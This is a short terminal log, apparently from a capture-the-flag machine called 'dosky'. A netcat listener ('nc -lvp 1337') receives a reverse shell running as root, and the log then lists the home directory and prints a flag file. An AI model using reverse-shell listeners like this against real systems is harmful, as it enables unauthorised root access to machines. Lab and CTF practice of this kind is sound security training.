 $nc -lvp 1337
listening on [any] 1337 ...
172.31.17.134: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.17.134] 38734
bash: cannot set terminal process group (1128): Inappropriate ioctl for device
bash: no job control in this shell
root@dosky:~# ls
ls
app.py
nohup.out
root.txt
static
root@dosky:~# cat root.txt
cat root.txt
You Own Dosky!!!
clap! clap! clap!
uhc{ ;)_}
root@dosky:~#